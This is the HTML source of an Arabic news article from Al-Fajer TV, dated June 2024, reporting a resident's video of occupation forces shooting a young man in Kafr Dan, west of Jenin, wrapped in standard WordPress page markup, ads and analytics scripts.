

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/629448.html
body_size: 35942
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>بالفيديو: مشهد مؤلم جداً في بلدة كفر دان غرب جنين &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F629448.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F629448.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="بالفيديو: مشهد مؤلم جداً في بلدة كفر دان غرب جنين - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="أظهر مقطع مصور، التقطه أحد سكان بلدة كفر دان غرب جنين، لحظة إطلاق قوات الاحتلال النار على شاب بشكل م" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/629448.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2024/06/photo_2024-06-11_20-11-38.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7bcbf60e8da2d813cc1fc92750c2cda2.css?ver=6506f" />



























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/629448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/629448.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=629448' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/629448.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-629448 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								12								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2024/06/photo_2024-06-11_20-11-38-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2024/06/photo_2024-06-11_20-11-38-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">بالفيديو: مشهد مؤلم جداً في بلدة كفر دان غرب جنين</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			بالفيديو: مشهد مؤلم جداً في بلدة كفر دان غرب جنين		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">11 يونيو، 2024</span><span class="meta-item last-updated">آخر تحديث: 11 يونيو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>أظهر مقطع مصور، التقطه أحد سكان بلدة كفر دان غرب جنين، لحظة إطلاق قوات الاحتلال النار على شاب بشكل مباشر في البلدة. </p>



<p>ويظهر المقطع نطق الشاب للشهادتين وتلقيه رصاصتين على الأقل </p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



<figure class="wp-block-video"><video height="1272" style="aspect-ratio: 720 / 1272;" width="720" controls src="https://alfajertv.com/wp-content/uploads/2024/06/IMG_2713.mp4"></video></figure>
</p>
